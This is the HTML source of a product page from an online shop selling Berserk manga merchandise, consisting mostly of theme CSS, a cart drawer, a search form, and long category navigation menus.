.site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-14059 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-8337">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="09560a7bf533a012b968f8eb36059bd2" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="c7f615b9d1c4787b9b7f1e5b2c53132b" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="13f70cc9819e3a2c849cd8abf78f41df" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="73613cf00658d8fb5da86104e021de78" class="top-bar">
				<div data-rocket-location-hash="ac066e0fc785b1a9063e902b9b8aeba3" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="61aef8faaa8bcb905a7e02fc96541fe8" id="masthead" class="site-header">

		<div data-rocket-location-hash="599d94959922cb3cba54724c2b61ba92" class="menu-overlay"></div>

		<div data-rocket-location-hash="3f237a15414623ce945f9c9b6048130b" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://berserkshop.com/" class="custom-logo-link"><img width="747" height="221" src="https://berserkshop.com/wp-content/uploads/2021/08/Berserk-Store-logo.jpg" class="custom-logo" alt="Berserk Shop" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://berserkshop.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://berserkshop.com/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://berserkshop.com/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://berserkshop.com/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="4cabe412385663a35790155eebb827e1" class="col-full-nav">

	<div data-rocket-location-hash="7f5df1239cd38ddc782793dba0c85fbc" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
					<div class="menu-primary-menu-container shoptimizer-mobile-menu">
				<ul id="menu-primary-menu-1" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
